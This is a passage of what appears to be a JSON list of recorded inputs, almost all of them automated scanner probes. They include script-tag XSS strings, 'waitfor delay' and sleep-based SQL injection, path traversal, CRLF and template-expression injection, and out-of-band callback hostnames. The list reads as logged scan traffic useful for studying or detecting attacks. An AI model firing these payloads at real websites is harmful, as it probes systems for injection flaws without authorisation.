>abGE(9979)\u003C\/ScRiPt>","1AcuStartmohtz'\"AcuEnd","hitjfigdvsijq.bxss.me","AcuStart.iowim.AcuEnd","PageView\"||sleep(27*1000)*kgdhnn||\"","PageView'&&sleep(27*1000)*tjzcko&&'","PageView\"&&sleep(27*1000)*risief&&\"","PageView'||sleep(27*1000)*jbjqix||'","mpjjpd^","ACUSTARTnwudmi","1883535\/..\/..\/xxx\\..\\..\\211570","AcuStartypbcsAcuEnd","PageView&n973145=v978651","ajNkYnV1ZGc=","${10000477+9999433}","1425666\/..\/..\/xxx\\..\\..\\544198","file:\/\/\/425666\/544198","AcuStarthbywa${}AcuEnd","914604'\"^|;\u003C>028743","\u0040\u0040TaAcj","vpoyuksbht\u00250d\u00250aACUSTART:ACUEND","MfYOhHqM","s1aAeKYz: T7007uZi","-1 or AcuStart678167=985273AcuEnd","1AcuStart765461'\"283727AcuEnd","1AcuStart528728 554138AcuEnd","PageView5iEEcu9y'; waitfor delay '0:0:15' --","\"+response.write(9509798*9919418)+\"","response.write(9509798*9919418)","'+response.write(9509798*9919418)+'","1AcuStart414637 922376AcuEnd","1AcuStart057753'\"979386AcuEnd","-1 or AcuStart916179=127668AcuEnd","1p4cmflgO","PageView9662490","'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9615)\u003C\/ScRiPt>","1x70h98zO","\u0040\u0040kkBC6","PageViewnJjfc0aR'; waitfor delay '0:0:15' --","\u0040\u00407FRFw","PageViewXEbHtqO6'; waitfor delay '0:0:15' --","PageView9734258","'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9465)\u003C\/ScRiPt>","\u0040\u00408Gxd6","PageViewNI9vGkB3'; waitfor delay '0:0:15' --","PageView9897145","'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9110)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9183)\u003C\/ScRiPt>","PageView9065099","'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9927)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9402)\u003C\/ScRiPt>","\u0040\u0040L4nNm","PageView5ZP7R63R'; waitfor delay '0:0:15' --","\u0040\u0040Pr04N","PageView9592621","'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9929)\u003C\/ScRiPt>","PageView9096356","'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9167)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9343)\u003C\/ScRiPt>","\u0040\u0040N7Nlp","PageView1CFfs6Fz'; waitfor delay '0:0:15' --","PageView9507875","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9416)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9118)\u003C\/ScRiPt>","1XtbI49nO","da4649470f","PageViewe8d97b469dPageView","20510b31ea928fc20510","PageViewea4fb4be08PageView","a31989b91d","PageViewce4527b671PageView","PageView9788276","'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9401)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9492)\u003C\/ScRiPt>","1AcuStarttnplm'\"AcuEnd","hitbanzugbhgg.bxss.me","AcuStart.nigln.AcuEnd","PageView\"&&sleep(27*1000)*yqivre&&\"","PageView'||sleep(27*1000)*qqumie||'","PageView\"||sleep(27*1000)*koambl||\"","PageView'&&sleep(27*1000)*rdlqpu&&'","lnsyvk","ACUSTARTsfkaek","AcuStartgdaezAcuEnd","PageView&n972735=v927635","aVZyRmgyTFo=","1460800\/..\/..\/xxx\\..\\..\\362106","${9999131+9999393}","AcuStartewdsi${}AcuEnd","oyzpnprgxl\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/744272\/533050","1744272\/..\/..\/xxx\\..\\..\\533050","7B994lQt: s2GpWPBg","tggrU4aH","433885'\"^|;\u003C>424339","'+response.write(9915692*9857080)+'","\"+response.write(9915692*9857080)+\"","response.write(9915692*9857080)","\u0040\u0040wzBD1","1AcuStart875966 823759AcuEnd","-1 or AcuStart326295=778410AcuEnd","1AcuStart537363'\"611197AcuEnd","PageViewLjsZpKJQ'; waitfor delay '0:0:15' --","\u0040\u0040qwrfh","1AcuStart722505 478728AcuEnd","-1 or AcuStart342611=414995AcuEnd","1AcuStart254926'\"974470AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9037)\u003C\/ScRiPt>","PageView9416086","'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9512)\u003C\/ScRiPt>","1AcuStartohudn'\"AcuEnd","hitwwotrqmsnc.bxss.me","AcuStart.yyhek.AcuEnd","PageView\"||sleep(27*1000)*zltcnj||\"","PageView'||sleep(27*1000)*vtndce||'","PageView\"&&sleep(27*1000)*tsxdtb&&\"","PageView'&&sleep(27*1000)*krksye&&'","ACUSTARTuyhrol","AcuStartuwvpaAcuEnd","PageView&n923780=v979525","cWlIVHRmRlI=","1680238\/..\/..\/xxx\\..\\..\\667310","AcuStartttqld${}AcuEnd","${9999177+9999738}","cjxvwrkcse\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/498867\/136865","1498867\/..\/..\/xxx\\..\\..\\136865","SnB9a4LX: 6WTgx4oo","8cTfzaHv","651055'\"^|;\u003C>404892","'+response.write(9324317*9545366)+'","response.write(9324317*9545366)","\"+response.write(9324317*9545366)+\"","\u0040\u0040u9hBv","1AcuStart826875 870804AcuEnd","-1 or AcuStart488295=943484AcuEnd","1AcuStart808057'\"109804AcuEnd","PageView3JSfe1Im'; waitfor delay '0:0:15' --","\u0040\u0040R1caY","1AcuStart781861 744998AcuEnd","-1 or AcuStart509722=580357AcuEnd","1AcuStart803352'\"185497AcuEnd","PageView9500194","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9112)\u003C\/ScRiPt>","1rRRgnXGO","'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9977)\u003C\/ScRiPt>","PageView9459986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9669)\u003C\/ScRiPt>","1AcuStartwwdld'\"AcuEnd","hitowhhfpdpzg.bxss.me","AcuStart.isxku.AcuEnd","PageView'||sleep(27*1000)*sjliak||'","PageView\"||sleep(27*1000)*yjyxay||\"","PageView\"&&sleep(27*1000)*dzwsmf&&\"","PageView'&&sleep(27*1000)*ksuwns&&'","ACUSTARTdkveyp","AcuStartfqcctAcuEnd","PageView&n955553=v946516","cThXd2NiWFk=","1612383\/..\/..\/xxx\\..\\..\\992874","${9999139+9999498}","AcuStartgxvno${}AcuEnd","wmirpsirqh\u00250d\u00250aACUSTART:ACUEND","1586275\/..\/..\/xxx\\..\\..\\886180","file:\/\/\/586275\/886180","JJ7rRADa: BVwQ6c5w","4ZDp7AMK","022135'\"^|;\u003C>155673","'+response.write(9608410*9128938)+'","response.write(9608410*9128938)","\"+response.write(9608410*9128938)+\"","\u0040\u0040HbkbV","1AcuStart161912 197167AcuEnd","1AcuStart500544'\"546052AcuEnd","-1 or AcuStart267159=863420AcuEnd","PageViewPW6aBooT'; waitfor delay '0:0:15' --","\u0040\u0040yWsWA","1AcuStart145838 707798AcuEnd","-1 or AcuStart320603=062513AcuEnd","1AcuStart556878'\"288910AcuEnd","PageView9498421","'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9526)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9354)\u003C\/ScRiPt>","1AcuStarthwyxf'\"AcuEnd","hithzjxlenuol.bxss.me","AcuStart.woqcn.AcuEnd","PageView\"||sleep(27*1000)*fqkott||\"","PageView'&&sleep(27*1000)*xofvry&&'","PageView'||sleep(27*1000)*okkzjy||'","PageView\"&&sleep(27*1000)*xfyeze&&\"","yyghbl^","ACUSTARTlcunbh","AcuStartrndrpAcuEnd","PageView&n952307=v992132","WFlqUTRTbmE=","1341381\/..\/..\/xxx\\..\\..\\793549","${9999200+10000076}","AcuStartgofuj${}AcuEnd","ssgmfuokte\u00250d\u00250aACUSTART:ACUEND","1315099\/..\/..\/xxx\\..\\..\\631435","file:\/\/\/315099\/631435","JjzuXL65: 7MR0Hx95","4NHTJACy","751036'\"^|;\u003C>783771","\"+response.write(9299998*9335276)+\"","'+response.write(9299998*9335276)+'","response.write(9299998*9335276)","\u0040\u0040ODP5g","-1 or AcuStart862627=158433AcuEnd","1AcuStart723747 093840AcuEnd","1AcuStart710405'\"538623AcuEnd","PageViewstIarBvA'; waitfor delay '0:0:15' --","\u0040\u0040rBqGj","-1 or AcuStart747532=368440AcuEnd","1AcuStart839163 734210AcuEnd","1AcuStart036956'\"348112AcuEnd","PageView9837398","'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9334)\u003C\/ScRiPt>","1AcuStartsljmd'\"AcuEnd","hitektlpfmxyx.bxss.me","AcuStart.ziviu.AcuEnd","PageView\"||sleep(27*1000)*jwrmwx||\"","PageView'||sleep(27*1000)*zumbua||'","PageView\"&&sleep(27*1000)*ibjxfr&&\"","PageView'&&sleep(27*1000)*bdfbfm&&'","ACUSTARTahmjss","AcuStartfrucuAcuEnd","PageView&n930721=v974622","WEdFa2w4clg=","1791512\/..\/..\/xxx\\..\\..\\431601","AcuStartagcls${}AcuEnd","${9999665+10000112}","tqriztxkln\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/549597\/419905","1549597\/..\/..\/xxx\\..\\..\\419905","urqUuzjq: qtzySRVB","Mgp8mG7l","697116'\"^|;\u003C>370600","\"+response.write(9790412*9519228)+\"","'+response.write(9790412*9519228)+'","response.write(9790412*9519228)","\u0040\u0040oA3hu","1AcuStart307834 453348AcuEnd","-1 or AcuStart527295=887529AcuEnd","1AcuStart441694'\"761938AcuEnd","PageViewdollw3ba'; waitfor delay '0:0:15' --","\u0040\u0040NdSey","1AcuStart928095 717267AcuEnd","-1 or AcuStart922930=686812AcuEnd","1AcuStart562084'\"011832AcuEnd","PageView9896183","'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9947)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9634)\u003C\/ScRiPt>","1AcuStartlcfys'\"AcuEnd","hitszkgmwpgfv.bxss.me","AcuStart.uosth.AcuEnd","PageView\"&&sleep(27*1000)*mkgnhk&&\"","PageView'||sleep(27*1000)*etoczj||'","PageView\"||sleep(27*1000)*trlord||\"","PageView'&&sleep(27*1000)*hfdyew&&'","ACUSTARTkvimdm","AcuStartorvclAcuEnd","PageView&n960220=v923514","a1lDSzlxMFE=","1252190\/..\/..\/xxx\\..\\..\\960900","${9999665+9999416}","AcuStarttatow${}AcuEnd","otbxrtpivm\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/072103\/400853","1072103\/..\/..\/xxx\\..\\..\\400853","Jd2vJMer: 2V40xl4Y","n6z7Ue2Y","313996'\"^|;\u003C>166639","\"+response.write(9086824*9539626)+\"","response.write(9086824*9539626)","'+response.write(9086824*9539626)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9343)\u003C\/ScRiPt>","PageView9471627","'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9944)\u003C\/ScRiPt>","1AcuStartrfmzs'\"AcuEnd","hitibretwlkbn.bxss.me","AcuStart.xucdi.AcuEnd","PageView\"||sleep(27*1000)*fdnslq||\"","PageView\"&&sleep(27*1000)*glgdrb&&\"","PageView'||sleep(27*1000)*swdsux||'","PageView'&&sleep(27*1000)*jcfzuv&&'","kdmksq^","ACUSTARTovoqsx","AcuStartziaewAcuEnd","PageView&n961285=v945137","YmZ0RnJXT3A=","1639043\/..\/..\/xxx\\..\\..\\805821","${9999238+9999601}","AcuStartekzbj${}AcuEnd","jhopkwnhkg\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/972700\/964959","1972700\/..\/..\/xxx\\..\\..\\964959","nU9uHRNP: EsHGwQcp","uP1OJ3vL","833667'\"^|;\u003C>863632","\"+response.write(9263386*9590717)+\"","response.write(9263386*9590717)","'+response.write(9263386*9590717)+'","\u0040\u0040ijds9","1AcuStart021212 670836AcuEnd","-1 or AcuStart797764=900008AcuEnd","1AcuStart377977'\"158661AcuEnd","PageView7YzrZBY3'; waitfor delay '0:0:15' --","\u0040\u0040JQ9pq","-1 or AcuStart297304=333548AcuEnd","1AcuStart105392 158192AcuEnd","1AcuStart346486'\"397127AcuEnd","PageView9346423","'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9709)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9525)\u003C\/ScRiPt>","1AcuStartjrlzy'\"AcuEnd","hitvjmrzeirrt.bxss.me","AcuStart.ffiao.AcuEnd","PageView'||sleep(27*1000)*gitjao||'","PageView\"&&sleep(27*1000)*kcrcmp&&\"","PageView'&&sleep(27*1000)*wlvpnf&&'","PageView\"||sleep(27*1000)*ddajey||\"","ACUSTARThyserd","AcuStartpodmgAcuEnd","PageView&n914445=v959236","MGtzOFYwbGo=","1653787\/..\/..\/xxx\\..\\..\\367439","AcuStartoflsz${}AcuEnd","${9999423+9999696}","okopegyaaq\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295815\/162688","1295815\/..\/..\/xxx\\..\\..\\162688","faTgz65r","ZdQhr31N: EGT77CYd","803645'\"^|;\u003C>331206","\"+response.write(9270596*9184831)+\"","response.write(9270596*9184831)","'+response.write(9270596*9184831)+'","\u0040\u0040ClQSm","1AcuStart921954'\"121769AcuEnd","-1 or AcuStart357397=902763AcuEnd","1AcuStart274770 515939AcuEnd","PageViewlaaXhT0d'; waitfor delay '0:0:15' --","\u0040\u0040dzf8H","1AcuStart524541 651689AcuEnd","1AcuStart125395'\"167614AcuEnd","-1 or AcuStart386542=172682AcuEnd","PageView9020907","'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9890)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9023)\u003C\/ScRiPt>","1AcuStartwgczk'\"AcuEnd","hitaqfddbtjdt.bxss.me","AcuStart.joeec.AcuEnd","PageView\"&&sleep(27*1000)*cqnyjs&&\"","PageView\"||sleep(27*1000)*qrffmd||\"","PageView'||sleep(27*1000)*fjphvh||'","PageView'&&sleep(27*1000)*rrszfu&&'","ACUSTARThplurt","AcuStartggaprAcuEnd","PageView&n929831=v997646","bEcyUUlkbEI=","1718382\/..\/..\/xxx\\..\\..\\577823","AcuStartzcydo${}AcuEnd","${9999519+9999630}","ksbartxagt\u00250d\u00250aACUSTART:ACUEND","1881702\/..\/..\/xxx\\..\\..\\568231","file:\/\/\/881702\/568231","JLOoXJmk: pr7FeRBG","jt5TLqI8","557049'\"^|;\u003C>459836","\"+response.write(9553528*9532698)+\"","'+response.write(9553528*9532698)+'","response.write(9553528*9532698)","\u0040\u0040MTeCT","-1 or AcuStart225724=666212AcuEnd","1AcuStart894517 396640AcuEnd","1AcuStart804387'\"817107AcuEnd","PageViewYOjvuLNR'; waitfor delay '0:0:15' --","\u0040\u00401cH3s","1AcuStart933069 575905AcuEnd","-1 or AcuStart123690=047227AcuEnd","1AcuStart742231'\"401384AcuEnd","\u0040\u0040DBDtB","PageViewhsVzzb12'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9022)\u003C\/ScRiPt>","\u0040\u0040Q8yHs","PageViewFVep3Thx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9291)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9118)\u003C\/ScRiPt>","PageView9853652","'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9049)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYkI(9003)\u003C\/ScRiPt>","\u0040\u0040oQyEj","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WEHM(9707)\u003C\/ScRiPt>","PageViewnN0feEJ8'; waitfor delay '0:0:15' --","PageView9553039","'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9930)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9395)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9907)\u003C\/ScRiPt>","PageView9548271","'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9938)\u003C\/ScRiPt>","1AcuStartcpgnv'\"AcuEnd","hitdjzcjuzxka.bxss.me","AcuStart.vgrbl.AcuEnd","PageView\"||sleep(27*1000)*rvvxml||\"","PageView\"&&sleep(27*1000)*iiblsk&&\"","PageView'||sleep(27*1000)*gpcztl||'","PageView'&&sleep(27*1000)*nfwbqw&&'","ACUSTARTgrzwzt","AcuStartyqrqmAcuEnd","PageView&n975548=v914542","UG1Oc2hPam4=","1358130\/..\/..\/xxx\\..\\..\\153117","${9999526+10000464}","AcuStartfmrsh${}AcuEnd","idmxnyimyr\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295552\/611295","1295552\/..\/..\/xxx\\..\\..\\611295","vBXaE1MW: HedZK3so","obWfrJwE","110054'\"^|;\u003C>106568","'+response.write(9240734*9710932)+'","\"+response.write(9240734*9710932)+\"","response.write(9240734*9710932)","1MQEylRQO","\u0040\u0040n1FCm","1AcuStart601268 557160AcuEnd","-1 or AcuStart361898=802703AcuEnd","1AcuStart798211'\"683842AcuEnd","PageViewzlyNZK8D'; waitfor delay '0:0:15' --","\u0040\u0040PmNXC","-1 or AcuStart564284=941840AcuEnd","1AcuStart445564 660018AcuEnd","1AcuStart197326'\"705461AcuEnd","PageView9958818","'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9884)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9497)\u003C\/ScRiPt>","\u0040\u0040HP4ar","PageViewuCopXBWa'; waitfor delay '0:0:15' --","PageView9170777","'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9980)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9258)\u003C\/ScRiPt>","1MlyHLV8O","\u0040\u0040Bj0Rn","PageViewezJtOYYx'; waitfor delay '0:0:15' --","PageView9304070","'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9043)\u003C\/ScRiPt>","\u0040\u0040vH2ef","PageViewHNQiNcXy'; waitfor delay '0:0:15' --","PageView9569275","'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9457)\u003C\/ScRiPt>","1IovvG8tO","PageView9167856","'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9723)\u003C\/ScRiPt>","1NdiYRAEO","PageView9977775","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9010)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9112)\u003C\/ScRiPt>","\u0040\u0040lSymz","PageViewWKHcYUdY'; waitfor delay '0:0:15' --","\u0040\u0040oHsMu","PageViewPyIuCmEI'; waitfor delay '0:0:15' --","PageView9917897","'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9182)\u003C\/ScRiPt>","PageView9040930","'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9088)\u003C\/ScRiPt>","\u0040\u0040YCqp3","PageViewpNorHCM9'; waitfor delay '0:0:15' --","\u0040\u0040x1S9j","\u0040\u0040cfeiN","PageViewO5PguIMs'; waitfor delay '0:0:15' --","PageViewxrRGuUWr'; waitfor delay '0:0:15' --","PageView9107896","'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9711)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9128)\u003C\/ScRiPt>","PageView9837300","'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9145)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9757)\u003C\/ScRiPt>","PageView9981820","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9891)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9060)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9183)\u003C\/ScRiPt>","PageView9536895","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9156)\u003C\/ScRiPt>","\u0040\u0040A7IyA","PageViewwoNqD7ry'; waitfor delay '0:0:15' --","PageView9768353","'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9521)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9207)\u003C\/ScRiPt>","\u0040\u0040KdwrW","PageViewbSh0rXNe'; waitfor delay '0:0:15' --","\u0040\u0040Y9Q4k","PageView9527086","'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9727)\u003C\/ScRiPt>","PageViewBTYWNM3I'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9466)\u003C\/ScRiPt>","PageView9767739","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9261)\u003C\/ScRiPt>","\u0040\u0040pGEmq","PageView9AkTBgFG'; waitfor delay '0:0:15' --","\u0040\u0040b9Cw7","PageView1G7Qo5Tl'; waitfor delay '0:0:15' --","\u0040\u0040AvDeM","PageViewjmKlatmp'; waitfor delay '0:0:15' --","\u0040\u0040IVCfq","PageView9576598","'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9084)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9364)\u003C\/ScRiPt>","PageView34j51b5z'; waitfor delay '0:0:15' --","\u0040\u0040SGL67","PageView9513034","'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9071)\u003C\/ScRiPt>","PageViewWvzOhDMP'; waitfor delay '0:0:15' --","PageView9412325","'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9648)\u003C\/ScRiPt>","PageView9789663","'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9088)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9555)\u003C\/ScRiPt>","PageView9447534","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9067)\u003C\/ScRiPt>","\u0040\u0040UgZRx","PageViewNQ6fF2of'; waitfor delay '0:0:15' --","PageView9270492","'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9245)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9678)\u003C\/ScRiPt>","1MQEqXbCO","b00b1f2727","PageView9928101","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9780)\u003C\/ScRiPt>","PageView9736409","'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9212)\u003C\/ScRiPt>","\u0040\u0040Bm5aW","PageViewZwgISKHQ'; waitfor delay '0:0:15' --","\u0040\u0040nYxQn","PageViewN0LioLAa'; waitfor delay '0:0:15' --","\u0040\u0040Fgzii","\u0040\u0040R60sF","\u0040\u00405N7t0","PageView1ymDFHmt'; waitfor delay '0:0:15' --","PageViewPhN80UK6'; waitfor delay '0:0:15' --","PageViewR81bg1YT'; waitfor delay '0:0:15' --","PageViewb111592ed8PageView","PageView9488616","'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9444)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9093)\u003C\/ScRiPt>","PageView9034709","'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9780)\u003C\/ScRiPt>","PageView9779064","'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9539)\u003C\/ScRiPt>","PageView9654814","'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9043)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9258)\u003C\/ScRiPt>","PageView9023975","'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9833)\u003C\/ScRiPt>","1op8ymHeO","a12193b821","PageViewd22e4e099aPageView","listingdate-descb810229784listingdate-desc","b440a9088e","PageViewad306c2efdPageView","PageViewe99b52da00PageView","cb4e2e6587","PageViewa9c656a749PageView","sm_w_sbwp_p_be_alld318a801dasm_w_sbwp_p_be_all","PageView9540738","'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9350)\u003C\/ScRiPt>","PageView9893838","'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9672)\u003C\/ScRiPt>","1FYDDlzAO","ebd84fa573","PageViewf12336fbc2PageView","de53efe43e","user-guidef6fa191976user-guide","37131ed2ed9575c37131","\u0040\u0040U5DxC","PageViewHdcHiLAy'; waitfor delay '0:0:15' --","\u0040\u0040Vq378","PageViewmOFAjLlb'; waitfor delay '0:0:15' --","PageView9754180","'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9677)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9729)\u003C\/ScRiPt>","\u0040\u00408mX1y","PageView2T4CflgU'; waitfor delay '0:0:15' --","PageView9556497","'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9499)\u003C\/ScRiPt>","\u0040\u0040RgoQC","PageViewi2vI0Amg'; waitfor delay '0:0:15' --","PageView9919811","'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9436)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9699)\u003C\/ScRiPt>","\u0040\u00406Skra","PageView8K8G1U1d'; waitfor delay '0:0:15' --","PageView9744277","'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9199)\u003C\/ScRiPt>","PageView9738152","'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9306)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9690)\u003C\/ScRiPt>","\u0040\u0040xBLzL","PageView54ologSt'; waitfor delay '0:0:15' --","\u0040\u0040ee6Oc","PageView9472479","'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9805)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9253)\u003C\/ScRiPt>","PageViewx6iFCLl3'; waitfor delay '0:0:15' --","PageView9969615","'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 